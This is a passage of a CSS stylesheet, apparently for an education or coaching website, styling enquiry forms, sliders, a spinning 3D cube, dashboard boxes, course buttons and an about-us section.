#mobile_profile img.editicon{width: 15px;position: absolute;right: -5px;bottom: 0;}



.editdiv{position: relative;border: solid 1px #cccccc;display: inline-block;border-radius: 50%;padding: 2px;margin-right: 10px;}

.editdiv img.editicon{width: 15px;position: absolute;right: -5px;bottom: 0;}





/* ================================ Enquiry Pages =============================== */



.enquiryform{padding: 20px;border-radius: 10px;margin: 10px 0 20px; width:60%;padding-bottom: 0px; margin-bottom: 1px !important;}

.enquiryform label{margin: 0;}

.enquiryform label span{color: #ff0000;}

.enquiryform p.error{color: #ff0000;display: none;margin: 0;}

.enquiryform .footer1{text-align: center;}

.enquiryform #epageloader{display: none;}

.enquiryform .footer1 #btnEnquiry{margin-top: 10px;}

.enquiryform .footer1 #btnEnquiry:hover{background: #ff0000 !important;}

.enquiryform .footer1 #rfail h4{font-size: 18px;color: #ff0000;background: #FFF5F4;padding: 10px 0;display: none;}



div#enquiry-form-new{box-shadow: 0 0 4px 2px rgba(0, 0, 0, 0.2);padding: 20px;border-radius: 10px; margin: 10px 0 20px;width: 100%;    

padding-bottom: 0px; margin-bottom: 1px !important;}



#rsuccess{text-align: center;background: #00880010;padding: 20px;}

#rsuccess h4{font-size: 18px;color: #008800;line-height: 32px;}

#rsuccess a{font-size: 14px;display: inline-block;background: #ff0000;color: #ffffff;padding: 5px 10px;border-radius: 3px;margin-top: 20px;}



#rfail{text-align: center;background: #ff000010;padding: 20px;}

#rfail h4{font-size: 18px;color: #ff0000;line-height: 32px;}

#rfail a{font-size: 14px;display: inline-block;background: #ff0000;color: #ffffff;padding: 5px 10px;border-radius: 3px;margin-top: 20px;}





.callfollow{position: fixed;bottom: 75px;right: 15px;z-index: 9;display: none;}

.callfollow img{width: 50px;}



.submenus{position: fixed;margin-top: 50px;margin-left: -30px;background: #dfe5eb;z-index: 10;white-space: nowrap;width: 76%;padding: 0 10px;}

.submenus1{margin-top: 45px;margin-left: -20px;}

.submenus ul{padding: 5px 0;text-align: left;margin: 0;}

.submenus ul li{padding: 0;display: inline-block;}

.submenus ul li a{padding: 6px 10px;margin-right: 0;border: solid 1px #e5e5e5;background: #ffffff;border-radius: 4px 0 0 4px;font-size: 14px;}

.submenus ul li a:hover{background: #ffffff;color: #716f6f;border-color: #ff0000;border-bottom: solid 1px #ff0000;}

.submenus ul li i{padding: 3px 10px 8px;margin-left: -5px;margin-right: -1px;border-radius: 0 4px 4px 0;background: #093184;color: #ffffff;font-size: 20px;}

.submenus ul li:hover i{background: #ff0000;color: #ffffff;}

.submenus ul li ul{display: none;position: absolute;border: solid 1px #e5e5e5;background: rgba(255,255,255,1);}

.submenus ul li i:hover + ul{display: block;}

.submenus ul li ul:hover{display: block;}

.submenus ul li ul li{display: block;}

.submenus ul li ul li a{display: block;border-radius: 0;text-align: left;width: 200px;border: none;border-bottom: solid 1px #e5e5e5;margin-right: 0;font-size: 14px;}

.submenus ul li ul li a:hover{background: none;color: #ff0000 !important;font-weight: 600;border-color: #e5e5e5;}

.activesubmenus{color: #ff0000 !important;font-weight: 600;}



.submenusfull{display: none;}

.submenusfull1{display: block !important;}

.submenus2{margin-top: 0px !important;margin-left: 0;}





/* ================================ 3D Cube Animation CSS =============================== */



@-webkit-keyframes spincube {

  from,to  { -webkit-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); }

  16%      { -webkit-transform: rotateY(-90deg);                           }

  33%      { -webkit-transform: rotateY(-90deg) rotateZ(90deg);            }

  50%      { -webkit-transform: rotateY(-180deg) rotateZ(90deg);           }

  66%      { -webkit-transform: rotateY(-270deg) rotateX(90deg);           }

  83%      { -webkit-transform: rotateX(90deg);                            }

}



@keyframes spincube {

  from,to {

    -moz-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg);

    -ms-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg);

    transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg);

  }

  16% {

    -moz-transform: rotateY(-90deg);

    -ms-transform: rotateY(-90deg);

    transform: rotateY(-90deg);

  }

  33% {

    -moz-transform: rotateY(-90deg) rotateZ(90deg);

    -ms-transform: rotateY(-90deg) rotateZ(90deg);

    transform: rotateY(-90deg) rotateZ(90deg);

  }

  50% {

    -moz-transform: rotateY(-180deg) rotateZ(90deg);

    -ms-transform: rotateY(-180deg) rotateZ(90deg);

    transform: rotateY(-180deg) rotateZ(90deg);

  }

  66% {

    -moz-transform: rotateY(-270deg) rotateX(90deg);

    -ms-transform: rotateY(-270deg) rotateX(90deg);

    transform: rotateY(-270deg) rotateX(90deg);

  }

  83% {

    -moz-transform: rotateX(90deg);

    -ms-transform: rotateX(90deg);

    transform: rotateX(90deg);

  }

}



.stage {

  position: absolute;

  top: 0;

  right: 40px;

  /*left: 9%;*/

  width: 50px;

  height: 50px;

  z-index: 9;

}

.cubespinner {

  -webkit-animation-name: spincube;

  -webkit-animation-timing-function: ease-in-out;

  -webkit-animation-iteration-count: infinite;

  -webkit-animation-duration: 18s;



  animation-name: spincube;

  animation-timing-function: ease-in-out;

  animation-iteration-count: infinite;

  animation-duration: 18s;



  -webkit-transform-style: preserve-3d;

  -moz-transform-style: preserve-3d;

  -ms-transform-style: preserve-3d;

  transform-style: preserve-3d;



  -webkit-transform-origin: 40px 30px 0;

  -moz-transform-origin: 40px 30px 0;

  -ms-transform-origin: 40px 30px 0;

  transform-origin: 40px 30px 0;

}



.cubespinner:hover{

  -webkit-animation-play-state:paused;

  -moz-animation-play-state:paused;

  -o-animation-play-state:paused;

  animation-play-state:paused;

}



.cubespinner div {

  position: absolute;

  width: 50px;

  height: 50px;

  border: 1px solid #ff0000;

  background: rgba(255,255,255,1);

/*   box-shadow: 0 0 20px rgba(0,0,0,0.2); */

  line-height: normal;

  text-align: center;

  font-size: 14px;

  border-radius: 2px;

  font-weight: 600;

}

.cubespinner div span{

  display: block;

  margin-top: 8px;

}

.cubespinner div a{

  display: inline-block;

  background: #ffffff;

  padding: 3px 0;

  font-size: 12px;

  border-radius: 3px;

  color: #093184;

  text-decoration: none;

/*   text-transform: uppercase; */

  margin-top: 15px;

}



.cubespinner .face1 {

  -webkit-transform: translateZ(25px);

  -moz-transform: translateZ(25px);

  -ms-transform: translateZ(25px);

  transform: translateZ(25px);

  background-color: #ffdfdc;

}

.cubespinner .face2 {

  -webkit-transform: rotateY(90deg) translateZ(25px);

  -moz-transform: rotateY(90deg) translateZ(25px);

  -ms-transform: rotateY(90deg) translateZ(25px);

  transform: rotateY(90deg) translateZ(25px);

}

.cubespinner .face3 {

  -webkit-transform: rotateY(90deg) rotateX(90deg) translateZ(25px);

  -moz-transform: rotateY(90deg) rotateX(90deg) translateZ(25px);

  -ms-transform: rotateY(90deg) rotateX(90deg) translateZ(25px);

  transform: rotateY(90deg) rotateX(90deg) translateZ(25px);

}

.cubespinner .face4 {

  -webkit-transform: rotateY(180deg) rotateZ(90deg) translateZ(25px);

  -moz-transform: rotateY(180deg) rotateZ(90deg) translateZ(25px);

  -ms-transform: rotateY(180deg) rotateZ(90deg) translateZ(25px);

  transform: rotateY(180deg) rotateZ(90deg) translateZ(25px);

}

.cubespinner .face5 {

  -webkit-transform: rotateY(-90deg) rotateZ(90deg) translateZ(25px);

  -moz-transform: rotateY(-90deg) rotateZ(90deg) translateZ(25px);

  -ms-transform: rotateY(-90deg) rotateZ(90deg) translateZ(25px);

  transform: rotateY(-90deg) rotateZ(90deg) translateZ(25px);

}

.cubespinner .face6 {

  -webkit-transform: rotateX(-90deg) translateZ(25px);

  -moz-transform: rotateX(-90deg) translateZ(25px);

  -ms-transform: rotateX(-90deg) translateZ(25px);

  transform: rotateX(-90deg) translateZ(25px);

}



/* ================================ 3D Cube Animation CSS =============================== */



#myNotify .modal-dialog{margin-top: 50px;max-width: fit-content;}

#myNotify .modal-dialog .modal-content{background: none;border: none;}





/* Slider */

.slider1 {

    height: 550px;

    left: 50%;

    margin: 0px -260px;

    position: absolute;

    top: 48%;

    width: 450px;

}

.slider1 .frames1 {

    height: 550px;

    position: relative;

}

.slider1 .frames1 .slide1 {

    height: 550px;

    list-style: none;

    position: absolute;

    width: 450px;

}

.slider1 .slide1:target { z-index: 100 }

.slider1 .frames1 .slide1 img {

    height: 550px;

    width: 450px;

}

.slider1 .frames1 .slide1 nav a {

    background: #ff0000;

    color: #fff;

    font-size: 16px;

    line-height: 50px;

    margin-top: -25px;

    opacity: 1;

    position: absolute;

    text-align: center;

    text-decoration: none;

    top: 50%;

    width: 30px;

    visibility: visible;

    z-index: 10;

}

.slider1:hover .frames1 .slide1 nav a {

    opacity: 1;

    visibility: visible;

}

.slider1 .frames1 .slide1 nav .prev1 {

    /*border-radius*/

    -webkit-border-radius: 0 25px 25px 0;

    -moz-border-radius: 0 25px 25px 0;

    border-radius: 0 25px 25px 0;

    left: 0;

}

.slider1 .frames1 .slide1 nav .next1 {

    /*border-radius*/

    -webkit-border-radius: 25px 0 0 25px;

    -moz-border-radius: 25px 0 0 25px;

    border-radius: 25px 0 0 25px;

    right: 0;

}

.slider1 .frames1 .slide1 nav a:hover { background: #093184 }

.slider1 .quicknav1 {

    bottom: 0;

    font-size: 0;

    opacity: 0;

    position: absolute;

    text-align: center;

    width: 100%;

    z-index: 100;

}

.slider1:hover .quicknav1 { opacity: .9 }

.slider1 .quicknav1 li { display: inline-block }

.slider1 .quicknav1 a {

    background: hsla(0,0%,100%,.9);

    border: 1px solid hsla(0,0%,0%,.9);

    /*border-radius*/

    -webkit-border-radius: 100%;

    -moz-border-radius: 100%;

    border-radius: 100%;

    display: block;

    height: 10px;

    margin: 10px 5px;

    text-decoration: none;

    width: 10px;

}

.slider1 .quicknav1 a:hover { background: hsla(0,0%,50%,.9) }

.slider1 #one:target ~ .quicknav a[href="#one"], .slider1 #two:target ~ .quicknav1 a[href="#two"], .slider1 #three:target ~ .quicknav1 a[href="#three"], .slider1 #four:target ~ .quicknav1 a[href="#four"], .slider1 #five:target ~ .quicknav1 a[href="#five"] {

    background: hsla(0,0%,0%,.9);

    border-color: hsla(0,0%,100%,.9);

    background: rgb(244,246,245);

    /*linear-gradient*/

    background: -webkit-gradient(linear,left top,left bottom,color-stop(rgba(244,246,245,1),0.01),color-stop(rgba(203,219,219,1),1),color-stop(rgba(216,216,216,1),1));

    background: -webkit-linear-gradient(top, rgba(244,246,245,1) 1%, rgba(203,219,219,1) 100%, rgba(216,216,216,1) 100%);

    background: -moz-linear-gradient(top, rgba(244,246,245,1) 1%, rgba(203,219,219,1) 100%, rgba(216,216,216,1) 100%);

    background: -o-linear-gradient(top, rgba(244,246,245,1) 1%, rgba(203,219,219,1) 100%, rgba(216,216,216,1) 100%);

    background: linear-gradient(top, rgba(244,246,245,1) 1%, rgba(203,219,219,1) 100%, rgba(216,216,216,1) 100%);

    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,rgba(244,246,245,1)), color-stop(100%,rgba(203,219,219,1)), color-stop(100%,rgba(216,216,216,1)));

    background: -webkit-linear-gradient(top, rgba(244,246,245,1) 1%,rgba(203,219,219,1) 100%,rgba(216,216,216,1) 100%);

    background: -moz-linear-gradient(top, rgba(244,246,245,1) 1%,rgba(203,219,219,1) 100%,rgba(216,216,216,1) 100%);

    background: -o-linear-gradient(top, rgba(244,246,245,1) 1%,rgba(203,219,219,1) 100%,rgba(216,216,216,1) 100%);

    background: linear-gradient(top, rgba(244,246,245,1) 1%,rgba(203,219,219,1) 100%,rgba(216,216,216,1) 100%);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f6f5', endColorstr='#d8d8d8',GradientType=0 );

    /*box-shadow*/

    -webkit-box-shadow: inset 0 0 3px #000,0 0 2px rgba(0,0,0,.5),0 2px 3px #666;

    -moz-box-shadow: inset 0 0 3px #000,0 0 2px rgba(0,0,0,.5),0 2px 3px #666;

    box-shadow: inset 0 0 3px #000,0 0 2px rgba(0,0,0,.5),0 2px 3px #666;

}



.moreimages{position: absolute;right: 0;top: 42%;background: #ff0000;color: #ffffff;padding: 8px 2px;font-size: 18px;border-radius: 25px 0 0 25px;width: 40px;height: 40px;text-align: center;}

.moreimages:hover{background: #ffffff;color: #ff0000;}







#slider-wrap{

  width:355px;

  height:500px;

  position:relative;

  overflow:hidden;

}



#slider-wrap ul#slider{

  width:100%;

  height:100%;

  

  position:absolute;

  top:0;

  left:0;   



  margin: 0;

  padding: 0;

}



#slider-wrap ul#slider li{

  float:left;

  position:relative;

  width:355px;

  height:500px; 

  display: block;

}



#slider-wrap ul#slider li img{

  width: 100%;

}



#slider-wrap ul#slider li > div{

  position:absolute;

  top:20px;

  left:35px;  

}



#slider-wrap ul#slider li > div h3{

  font-size:36px;

  text-transform:uppercase; 

}



#slider-wrap ul#slider li > div span{

  font-family: Neucha, Arial, sans serif;

  font-size:21px;

}



#slider-wrap ul#slider li i{

  text-align:center;

  line-height:400px;

  display:block;

  width:100%;

  font-size:90px; 

}





/*btns*/

.btns{

  position:absolute;

  width:40px;

  height:40px;

  top:50%;

  margin-top:-25px;

  line-height:40px;

  text-align:center;

  cursor:pointer; 

  background: #ff0000;

  color: #ffffff;

  z-index:100;

  

  

  -webkit-user-select: none;  

  -moz-user-select: none; 

  -khtml-user-select: none; 

  -ms-user-select: none;

  

  -webkit-transition: all 0.1s ease;

  -moz-transition: all 0.1s ease;

  -o-transition: all 0.1s ease;

  -ms-transition: all 0.1s ease;

  transition: all 0.1s ease;

}



.btns:hover{

  background: #ff0000; 

}



#next{right:-50px; border-radius:7px 0px 0px 7px;}

#previous{left:-50px; border-radius:0px 7px 7px 0px;}

#counter{

  top: 30px; 

  right:35px; 

  width:auto;

  position:absolute;

}



#slider-wrap.active #next{right:0px;}

#slider-wrap.active #previous{left:0px;}





/*bar*/

#pagination-wrap{

  min-width:20px;

  margin-top:350px;

  margin-left: auto; 

  margin-right: auto;

  height:15px;

  position:relative;

  text-align:center;

}



#pagination-wrap ul {

  width:100%;

}



#pagination-wrap ul li{

  margin: 0 4px;

  display: inline-block;

  width:5px;

  height:5px;

  border-radius:50%;

  background:#fff;

  opacity:1;

  position:relative;

  top:0;

  

  

}



#pagination-wrap ul li.active{

  width:12px;

  height:12px;

  top:3px;

  opacity:1;

  box-shadow:rgba(0,0,0,0.1) 1px 1px 0px; 

}



a.freewebinar{color: #093184;font-weight: 600;font-size: 16px;}

a.freewebinar img.imgwebinar{width: 20px;}







/*ANIMATION*/

#slider-wrap ul, #pagination-wrap ul li{

  -webkit-transition: all 0.3s cubic-bezier(1,.01,.32,1);

  -moz-transition: all 0.3s cubic-bezier(1,.01,.32,1);

  -o-transition: all 0.3s cubic-bezier(1,.01,.32,1);

  -ms-transition: all 0.3s cubic-bezier(1,.01,.32,1);

  transition: all 0.3s cubic-bezier(1,.01,.32,1); 

}



.parent{

    width: 35px;

  height:30px;

  /*background:#ff0000;*/

  margin:auto;

  /*margin-right: 25%;*/

  border-radius:0%;

   margin-top:0px;

  position:relative;

  cursor:pointer;

  float: left;

}

@keyframes breathe{

  0%{transform:scale(0.5)}

  50%{transform:scale(0)}

  100%{transform:scale(0.5)}

}

@keyframes breathe2{

  0%{transform:scale(0.5)}

  50%{transform:scale(0.7)}

  100%{transform:scale(0.5)}

}

.parent:before{

  content:"";

  position:absolute;

  top:-13px;

  left:-13px;

  z-index:2;

  width:56px;

  height:56px;

  background:#ff0000;

  opacity:0.3;

  border-radius:0%;

  animation:breathe2 2s infinite;

}

.parent:after{

  content:"";

  position:absolute;

  top:-30px;

  left:-30px;

  z-index:3;

  width:90px;

  height:90px;

  background:#ff0000;

  opacity:0.2;

  border-radius:0%;

  animation:breathe 2s infinite;

}

.parent > span{

  color:#fff;

  font-weight:bold;

  font-size:20px;

  position:absolute;

  z-index:4;

  top:-1px;

  left:2px;

}



.dashboardbox{box-shadow: rgb(0 0 0 / 16%) 0px 1px 4px;border-radius: 10px;padding: 10px;margin-bottom: 20px;}

.dashboardbox h4{font-size: 20px;color: #000000;text-align: center;margin-bottom: 20px;}

.dashboardbox p{text-align: center;margin: 10px 0;}

.dashboardbox h3{font-size: 20px;color: #000000;text-align: left;padding-bottom: 10px;margin-bottom: 10px;border-bottom: solid 1px #e5e5e5;}

.dashboardbox a.viewall{float: right;color: #ff0000;font-size: 16px;}

.dashboardbox a.viewall:hover{color: #093184;}



.navbar-dark .navbar-brand img{width: 235px;}

.upscslider{margin-top: 60px !important;}



.locations img.pageimg{width: 80%;}



.featuresbox{width: 25%;margin: 0;float: left;}

.featuresbox p.maintitle{border: solid 2px #FFFFFF;font-size: 15px;text-align: center;font-weight: 600;padding: 10px;margin: 0;color: #ffffff;}

.featuresbox p.maintitle.c1{background: #fef7e0; color: #d56e0c;}

.featuresbox p.maintitle.c2{background: #fce8e6; color: #EA4335;}

.featuresbox p.maintitle.c3{background: #e8f0fe; color: #1967d2;}

.featuresbox p.maintitle.c4{background: #ceead6; color: #188038;}



.subnavbox a.c1{background: #fef7e0; color: #d56e0c !important;}

.subnavbox a.c2{background: #fce8e6; color: #EA4335 !important;}

.subnavbox a.c3{background: #e8f0fe; color: #1967d2 !important;}

.subnavbox a.c4{background: #ceead6; color: #188038 !important;}





/* ======================== Prachi Mam Code Start ================================= */



.offcourse .coverbox img {

  box-shadow: 0 0 10px 2px rgb(0 0 0 / 20%);

}



.btitle{

  font-size: 24px;

    font-weight: 600;

    color: #333333;

    padding: 0 0 10px;

    margin-bottom: 10px;

    border-bottom: solid 1px #e5e5e5;



}



.btnView1{

 

    border: none;

    background: #093184;

    color: #ffffff !important;

    padding: 9px;

    font-size: 18px;

    margin-top: 10px;

    display: block;

    cursor: pointer;

    border-radius: 3px;

    text-align: center;

    width: 100%;

}

.btnView1:hover{

    background: #ffffff;

    color: #093184 !important;

    border: solid 1px #093184;

}





.btnView2{

  

    border: none;

    background: #ff0000;

    color: #ffffff !important;

    padding: 9px;

    font-size: 18px;

    margin-top: 10px;

    display: block;

    cursor: pointer;

    border-radius: 3px;

    text-align: center;

    width: 100%;

}



.btnView2:hover{

    background: #ffffff;

    color: #ff0000 !important;

    border: solid 1px #ff0000;

}



@media (max-width: 600px){

    

    .cline{

        display: none;

    }

    

    .currdvideo{

        height: 280px;

    }

    

    .currdvideo .concaction {

        padding: 90px 0;

    }

    

    .currdvideo img.imgVideo{

        height: 196px;

    }

    

      .freeimages{width: 50%;float: left;}

  .freeimages img{height: 120px;}

    

 h1.btitle {

    font-size: 20px;

    padding: 10px 0;

}

}



@media (max-width: 600px){

 h6.dtitle {

    

    padding-top: 10px;

}

}





.etitle{

  font-size: .8rem;

    background-color: #289f0c;

    border-radius: 20px;

    padding: 5px 22px;

    margin-bottom: 20px;

    color: white;

    border: none;

    outline: none;

    }





.ftitle{

  font-size: .8rem;

    background-color: #f1a900;

    border-radius: 20px;

    padding: 5px 10px;

    margin-bottom: 20px;

    color: white;

    border: none;

    outline: none;

    }



    button:focus{

      outline: none;

    }



.stitle h4{

  text-align: left !important;

  color: #ff0000;

  font-size: 20px;

  text-align: center;

  margin-bottom: 20px;

  

}





.dashboardbox p{

  text-align: left !important;

  line-height: 0px;

}





.dbox{

  padding: 5px;

  border-bottom: solid 1px #e5e5e5;



}



.dashboardbox h3{

  padding-left: 5px;

}



.stitle{

  height: 300px;

  overflow-y: scroll;

}





.ptitle {

  margin-top: 20px;

  box-shadow: 0 0 5px 2px rgb(0 0 0 / 15%);

  border-radius: 10px;

  padding: 15px;

}

.ptitle p{

  font-size: 16px;

  margin: 10px 0;

}

.ptitle .sline{

  width: 100%;

  height: 1px;

  background: #e5e5e5;

  margin: 10px 0;

}

.ptitle h5{

  margin: 0;

  font-size: 18px;

  font-weight: 600;

}

.ptitle h6{

  font-weight: 600;

}

.xtitle {

  text-align: center;

}



.ptitle .btnApply{background: #ff0000;color: #ffffff;padding: 5px 10px;}

.ptitle .btnApply:hover{background: #093184;color: #ffffff !important;}

.ptitle p#disclabel{display: none;}

.ptitle p#discamount{display: none;}



.btnView3{

  

    border: none;

    background: #03b97c;

    color: #ffffff;

    padding: 10px;

    font-size: 18px;

    margin-top: 10px;

    display: block;

    cursor: pointer;

    border-radius: 3px;

    text-align: center;

    width: 100%;

}



.btnView3:hover{

    background: #ffffff;

    color: #03b97c;

    border: solid 1px #03b97c;

}





.top{

   border-bottom: solid 1px #e5e5e5;

}



.abc {

    border-bottom: 1px red solid;

    padding-bottom: 20px;

    padding-top: 20px;

}



.custom-select {

  border: none !important;

  background: none !important;

  margin: -16px;

}







.coll {

  background-color: white;

  color: #FF0000;

  cursor: pointer;

  padding: 10px;

  margin-bottom: 10px;

  width: 100%;

  border: 1px solid #FF0000;

  text-align: left;

  outline: none;

  font-size: 15px;

  /*box-shadow: 0 0 10px 2px rgb(0 0 0 / 20%);*/



}

.coll span{

  color: #093184;

}

.coll.active span{

  color: #ffffff;

}



.coll i.fa-close

{

  display: none;

}

.coll i.fa-chevron-down

{

  display: inline;

}

.coll.active i.fa-close

{

  display: inline;

}

.coll.active i.fa-chevron-down

{

  display: none;

}



.coll.active

{

  background: #ff0000;

  color: #ffffff;

  position: relative;

}

.coll.active::after

{

  content: "";

  position: absolute;

  bottom: -10px;

  left: 5%;

  border-top: solid 10px #ff0000;

  border-left: solid 10px transparent;

  border-right: solid 10px transparent;

}





.content1 {

    display: none;

    width: 100%;

}

.content1 .cbox{

  padding: 12px 16px;

  overflow: hidden;

  /*background-color: #f1f1f1;*/

  margin: 5px 0 10px;

  width: 100%;

  border: 1px solid #ff0000;

}



.content1 .cbox .progress:after

{

  width: auto;

}

.main {

    border-bottom: 1px solid #D3D5E8;

    background-color: #FFF5F4;

    padding: 10px;

}

.main select{

  width: 100%;

  padding: 5px;

  height: auto;

  font-size: 14px;

}

.main select:focus{

  box-shadow: none;

}

.main p.title{

  font-size: 24px;

  color: #ff0000;

  margin: 0;

  padding: 0;

  text-align: center;

}

.main2 {

     padding-top: 20px;

}



h6.main_title {

    color: #ff0000;

}



a.main_title {

    color: #ff0000;

}



a.save {

    border: 1px solid #ff0000;

    padding: 5px 10px;

    background: #ffffff;

    color: #ff0000;

    width: 100%;

    display: block;

    text-align: center;

    cursor: pointer;

}

a.save:hover{

  color: #ffffff;

  background: #ff0000;

}



a.save.bgcolor1.disabled

{

  border: 1px solid #008800;

  cursor: not-allowed;

  color: #008800;

  pointer-events: none;

}

a.save.bgcolor2.disabled

{

  border: 1px solid #093184;

  cursor: not-allowed;

  color: #093184;

  pointer-events: none;

}

a.save.bgcolor3.disabled

{

  border: 1px solid #ff0000;

  cursor: not-allowed;

  color: #ff0000;

  pointer-events: none;

}



a.save.bgcolor1

{

  color: #008800;

  border: 1px solid #008800;

}

a.save.bgcolor1:hover

{

  color: #ffffff;

  background: #ff0000;

  border: 1px solid #ff0000;

}



a.save.bgcolor2

{

  color: #093184;

  border: 1px solid #093184;

}

a.save.bgcolor2:hover

{

  color: #ffffff;

  background: #ff0000;

  border: 1px solid #ff0000;

}



a.save.bgcolor4

{

  color: #ffffff;

  background: #ff0000;

  border: 1px solid #ff0000;

}

a.save.bgcolor4:hover

{

  color: #ffffff;

  background: #093184;

  border: 1px solid #093184;

}



a.save1 {

    border: 1px solid #ff0000;

    padding: 4px;

    padding-left: 30px;

    padding-right: 30px;

    background: #ededed;

    color: #ff0000;

    margin-left: -11px;

    



}

a.save2 {

    border: 1px solid #ff0000;

    padding: 4px;

    padding-left: 30px;

    padding-right: 30px;

    background: #ededed;

    color: #ff0000;

    margin-left: -11px;

    



}





span.space1 {

    color: #666666;

    margin: 0 15px 0 3px;

  font-size: 14px;

    

}



span.space {

  color: #000000;

  font-size: 14px;

  font-weight: 600;

  margin: 0;

}



span.space2 {

    color: #008800;

    margin: 0 15px 0 3px;

  font-weight: 600;

}

.main12{

  color: #000000;

  font-size: 18px;

  font-weight: 600;

}

.main13{

 margin-top: 12px;

}



p.testdetails

{

  margin: 0 0 10px;

}

.score{

  float: left;

  font-size: 14px;

}



.main3 {

    width: 50%;

    margin: 50px auto;

}



/* Bootstrap 4 text input with search icon */



.has-search .form-control3 {

    padding-left: 2.375rem;

}



.has-search .form-control-feedback {

    position: absolute;

    z-index: 2;

    display: block;

    width: 2.375rem;

    height: 2.375rem;

    line-height: 2.375rem;

    text-align: center;

    pointer-events: none;

    color: #aaa;

}





.modal-top{

  border-bottom: 1px solid #e5e5e5;

}







.mydropdown-content {

  position: absolute;

  background-color: #f9f9f9;

  min-width: 130px;

  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);

  z-index: 1;

  display: none;

  right: 0;

 

  

}



#profile_view_new .mydropdown-content a {

  color: black !important;

  padding: 6px 1px;

  text-decoration: none;

  display: block;

  margin-left: -32px;

  text-align: left;

}

 #profile_view_new .mydropdown-content a:hover{

  color: red !important;

}



.pass a{

    margin-top: 20px;

    margin-left: 73px;

}





.but1{

    background-color: #ff0000;

    border: none;

    border-radius: 18px;

    padding: 5px 13px 5px;

    color: white;

    font-weight: 600px;

   text-align: left;

   margin-bottom: 5px;

   display: inline-block;



  }

  .but1:hover {

    color: white;

  }



  .but2 {

    text-align: center;

}



.icon1{ margin: top;

    

    position: absolute;

    top: 48px;

    left: 122px;

    display: block;

    font-size: 14px;

    border: 1px solid #ffffff;

    padding: -12px 10px 41px;

    border-radius: -19px;

    background-color: #ffffff;

    padding: 10px;

    border-radius: 24px;



  }



 .icon2 {

    position: absolute;

    top: 195px;

    margin-left: 885px;

    border: 1px solid #ffffff;

    background-color: #ffffff;

    padding: 7px;

    border-radius: 9px;



}





.course-section {

    margin-top: 40px;

}





.fa-star, .fa-star-o, .fa-star-half-o{

  font-size: 12px !important;

}



.footermargin{

  margin-left: -15px !important;

  margin-right: -15px !important;

}



.about-head1 h2 {

  color: #ff0000;

  font-size: 26px;

  margin-top: 20px;

  font-weight: 900;



}



.about-head1{

  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);

  padding: 10px 20px 2px;

  border-radius: 10px;

  text-align: center;

   

}



.about-head2 h2 {

  color: #ff0000;

  font-size: 26px;

  margin-top: 20px;

  font-weight: 900;

   

}



.about-head2{

   box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);

   padding: 10px 20px 2px;

  border-radius: 10px;

  text-align: center;

  

}



.about-head3 h2 {

  color: #ff0000;

  font-size: 26px;

  margin-top: 20px;

  font-weight: 900;

 

}



.about-head3{

   box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);

   padding: 10px 20px 2px;

   border-radius: 10px;

   text-align: center;

}



.about-img1{

   box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);

   padding: 10px 20px 2px;

   border-radius: 10px;

  padding: 15px;

  margin-top: 25px;

}

.about-img3{

  border-right: 1px solid #ff0000;

  }

  .about-img2{

  border-right: 1px solid #ff0000;

  }

  

  /*about us pg new section css start*/

  .reliable-student-fold {

    width: 100%;

    float: left;

    text-align: center;

    margin-bottom: 50px;

    background-color: #ff0000;

}



.reliable-images-testimonials{

    display:flex;

    align-content:center;

    flex-wrap:wrap;

    justify-content:center;

    gap: 1.2rem;

    margin: .1rem auto;

}



.reliable-images-testimonials-box-1{

    display:flex;

    align-items:center;

    padding:3px;

    margin: 1rem;

    flex: 0 0 20%;

    text-align: left;

    border-bottom: 2px solid;

    border-color: #fff;

    

}



.reliable-student-details{

        padding-top: 15px;

    padding-bottom: 10px;

    text-align: left;

    margin-left: 15px;

    font-size: 16px;

}

.reliable-student-details .awards-first-para{

        color: #ffffff;

}

.reliable-student-details p{

    font-size: 24px;

    line-height: 26px;

    margin: 0px;

    font-weight: 900;

}



  /*about us pg new section css end*/

  

  /* About Counter Fold Start Here*/

  .reliable-about-counter {

      margin-top: 1.3rem;

    margin-bottom: 2.5rem;

    padding: 40px 25px;

    /*background-color: #f5f5f5;*/

    background-color: #FF0000;

    color: #696969;

    text-align: center;

    border-top: 1px solid #eee;

}



.reliable-about-counter .counter-wrapper {

    display: flex;

    flex-wrap: wrap;

    justify-content: center;

}

.counter-inner {

    flex: 0 0 20%;

    background-color: #ffffff;

    padding: 45px 20px;

    margin: 15px;

    border-radius: 30px;

}

.count-title {

    letter-spacing: 1px;

    font-size: 48px;

    font-weight: 600;

    color:#093184;

    text-align: center;

}

.count-text {

    font-size: 15px;

    font-weight: normal;

    color:#093184;

    margin-top: 10px;

    letter-spacing: 1px;

    margin-bottom: 0;

    text-align: center;

}

  /* About Counter Fold End Here*/

  



.iconbox{

  

    background-color: #ff0000;

    width: 130px;

    height: 130px;

    border-radius: 100%;

    margin: 0 auto;

}

.iconbox1{

  

    background-color: #ff0000;

    width: 133px;

    height: 133px;

    border-radius: 100%;

    margin: 0 auto;

}

.iconbox2{

  

    background-color: #ff0000;

    width: 130px;

    height: 130px;

    border-radius: 100%;

    margin: 0 auto;

}

i.fa.fa-eye.abouticon1 {

    font-size: 70px;

    color: #ff0000;

    border-radius: 100%;

    padding: 18px 21px 19px;

    background: #ffffff;

    box-shadow: 5px 5px 0px 0px rgb(0 0 0 / 25%);

    margin: 10px;

}

i.fa.fa-rocket.abouticon2 {

    font-size: 70px;

    color: #ff0000;

    border-radius: 100%;

    padding: 18px 21px 19px;

    background: #ffffff;

    box-shadow: 5px 5px 0px 0px rgb(0 0 0 / 25%);

    margin: 10px;

}

i.fa.fa-bullseye.abouticon3 {

    font-size: 70px;

    color: #ff0000;

    border-radius: 100%;

    padding: 18px 21px 19px;

    background: #ffffff;

    box-shadow: 5px 5px 0px 0px rgb(0 0 0 / 25%);

    margin: 10px;

}

h2.location1 {

    position: absolute;

    top: 136px;

    left: 15px;

    padding: 20px 0px !important;

    background: #ff000090;

    width: 91.5%;

    text-align: center;

  }

  h2.heading-about {

    font-size: 30px;

    font-weight: bold;

}

h2.founder-head {

    text-align: center;

    font-size: 20px;

    margin-top: 20px;

